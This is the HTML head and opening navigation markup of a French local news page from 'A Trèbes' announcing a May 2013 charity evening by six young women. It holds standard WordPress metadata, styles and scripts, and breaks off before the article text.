

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/annonce-les-etoiles-filantes-pour-un-spectacle-du-coeur/
body_size: 30513
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Annonce Les Etoiles Filantes pour Un Spectacle du Coeur | A Trèbes</title>
	<meta name="description" content="Samedi 11 Mai 2013 20h30 Salle des Congrès Si le web a ses côtés pernicieux, il est aussi un formidable outil qui favorise la générosité et l&#039;altruisme. La soirée que 6 jeunes Audoises proposent samedi en est une superbe illustration… A l’origine de ce geste du cœur, Alysée une demoiselle de 15 ans s&#039;est attachée" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="sujets divers,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/annonce-les-etoiles-filantes-pour-un-spectacle-du-coeur/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Annonce Les Etoiles Filantes pour Un Spectacle du Coeur | A Trèbes" />
		<meta property="og:description" content="Samedi 11 Mai 2013 20h30 Salle des Congrès Si le web a ses côtés pernicieux, il est aussi un formidable outil qui favorise la générosité et l&#039;altruisme. La soirée que 6 jeunes Audoises proposent samedi en est une superbe illustration… A l’origine de ce geste du cœur, Alysée une demoiselle de 15 ans s&#039;est attachée" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/annonce-les-etoiles-filantes-pour-un-spectacle-du-coeur/" />
		<meta property="article:published_time" content="2013-05-08T09:00:18+00:00" />
		<meta property="article:modified_time" content="2013-05-10T09:12:26+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Annonce Les Etoiles Filantes pour Un Spectacle du Coeur | A Trèbes" />
		<meta name="twitter:description" content="Samedi 11 Mai 2013 20h30 Salle des Congrès Si le web a ses côtés pernicieux, il est aussi un formidable outil qui favorise la générosité et l&#039;altruisme. La soirée que 6 jeunes Audoises proposent samedi en est une superbe illustration… A l’origine de ce geste du cœur, Alysée une demoiselle de 15 ans s&#039;est attachée" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/annonce-les-etoiles-filantes-pour-un-spectacle-du-coeur\/#article","name":"Annonce Les Etoiles Filantes pour Un Spectacle du Coeur | A Tr\u00e8bes","headline":"Annonce Les Etoiles Filantes pour Un Spectacle du Coeur","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2013\/05\/soiree-pour-jade.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/annonce-les-etoiles-filantes-pour-un-spectacle-du-coeur\/#articleImage","width":200,"height":285},"datePublished":"2013-05-08T10:00:18+02:00","dateModified":"2013-05-10T10:12:26+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/annonce-les-etoiles-filantes-pour-un-spectacle-du-coeur\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/annonce-les-etoiles-filantes-pour-un-spectacle-du-coeur\/#webpage"},"articleSection":"Actualit\u00e9s, Sujets Divers"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/annonce-les-etoiles-filantes-pour-un-spectacle-du-coeur\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/annonce-les-etoiles-filantes-pour-un-spectacle-du-coeur\/#listItem","name":"Annonce Les Etoiles Filantes pour Un Spectacle du Coeur"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/annonce-les-etoiles-filantes-pour-un-spectacle-du-coeur\/#listItem","position":3,"name":"Annonce Les Etoiles Filantes pour Un Spectacle du Coeur","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/annonce-les-etoiles-filantes-pour-un-spectacle-du-coeur\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/annonce-les-etoiles-filantes-pour-un-spectacle-du-coeur\/","name":"Annonce Les Etoiles Filantes pour Un Spectacle du Coeur | A Tr\u00e8bes","description":"Samedi 11 Mai 2013 20h30 Salle des Congr\u00e8s Si le web a ses c\u00f4t\u00e9s pernicieux, il est aussi un formidable outil qui favorise la g\u00e9n\u00e9rosit\u00e9 et l'altruisme. La soir\u00e9e que 6 jeunes Audoises proposent samedi en est une superbe illustration\u2026 A l\u2019origine de ce geste du c\u0153ur, Alys\u00e9e une demoiselle de 15 ans s'est attach\u00e9e","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/annonce-les-etoiles-filantes-pour-un-spectacle-du-coeur\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2013-05-08T10:00:18+02:00","dateModified":"2013-05-10T10:12:26+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/8149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fannonce-les-etoiles-filantes-pour-un-spectacle-du-coeur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fannonce-les-etoiles-filantes-pour-un-spectacle-du-coeur%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-8149 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default 